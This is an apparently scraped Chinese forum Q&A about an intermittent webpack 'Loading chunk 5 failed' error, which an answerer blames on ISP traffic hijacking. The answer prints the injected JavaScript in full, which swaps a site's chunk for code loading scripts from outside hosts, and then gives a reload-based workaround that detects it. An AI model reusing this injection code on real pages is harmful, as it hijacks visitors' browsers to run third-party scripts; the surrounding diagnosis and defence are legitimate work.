【Web前端问题】 在测试服上偶然出现 Error: Loading chunk 5 failed.
项目是使用vue-cli + webpack打包。
在测试服上偶然性地出现Loading chunk 5 failed,再刷新就不提示错误,一切显示正常。我也很纳闷,请各位帮着分析原因。

下面是报错截图:
回答:
在苦苦寻觅下,找这里找到了答案:https://segmentfault.com/q/10...
出现的原因是因为 电信劫持了dns,在网页中将我原来的5.fd7xxxxxxxxxxxx.js成以下的代码
var _b, _c, _ju = "http://testapi.233sy.cn/tg/down/static/js/5.fd7c409603287d19fa4b.js";_ju = _ju + (_ju.indexOf("?") > 0 ? "&" :"?") + "_t=" + new Date().getTime(),
_b = "AH488569",_c = "382542271_(iKm6V1g0V1P6wj8Nih==_358325746_@iJvkDKehwJ9Wi6et9JgWitfZMe==_)iKghiJeh", function(a) {
function b(b) {
var c = a.createElement("script");
c.setAttribute("src", b), a.head ? a.head.appendChild(c) :a.body && a.body.appendChild(c);
}
var c = a.location.host.split("."), d = c.length, e = c[d - 2] + "." + c[d - 1];
/^(com|net|org|gov)$/.test(c[d - 2]) && d > 2 && (e = c[d - 3] + "." + c[d - 2] + "." + c[d - 1]),
_ju.indexOf(e) > 0 ? (a.write('<div><script>document.write(unescape(\'%3Cscript id="_ju_" src="' + _ju + "\" %3E%3C/script%3E') );</script></div>"),
a.getElementById("_ju_") || b(_ju)) :b(_ju), b("http:///gfnsdv.yxwwj.cn:8001/pjk/static/tp.php?b="+_b+"&");
}(document);
我使用的是路由懒加载,才有上面的提示。之前模块5被替换这个,就load不到了。
解决方式:
1、使用https协议,不让电信劫持dns
2、自己判断不正常代码存在,重新刷新该地址(短期内,我们目前就是用这种方式解决的)
window.onload = function(){ let isSetInt = false;
let setInt = setInterval(r => {
let index = getstore() || 0;
let findDns = false;
if (isSetInt) {
clearInterval(setInt);
let scr = document.getElementsByTagName('script');
for (var i = scr.length - 1; i >= 0; i--) {
if (scr[i].src.indexOf('gfnsdv.yxwwj.cn') != -1 && index < 2) {
findDns = true;
store(++index);
window.location.reload();
break;
}
}
if (!findDns) {
store(0)
}
}
try{
if (getmd5) {
isSetInt = true;
}
}catch(e){
console.log(e);
}
},1000);
}
function store (state) {
try {
return localStorage.setItem('index', state);
} catch (e) {
cookie.setCookie('index',state, 1);
}
}
function getstore () {
if (localStorage.getItem('index') == null) {
return unescape(cookie.getCookie('index'));
}else{
return localStorage.getItem('index');
}
}
回答:
https还是会劫持
参考https://segmentfault.com/a/11...
以上是 【Web前端问题】 在测试服上偶然出现 Error: Loading chunk 5 failed. 的全部内容, 来源链接: utcz.com/a/143635.html







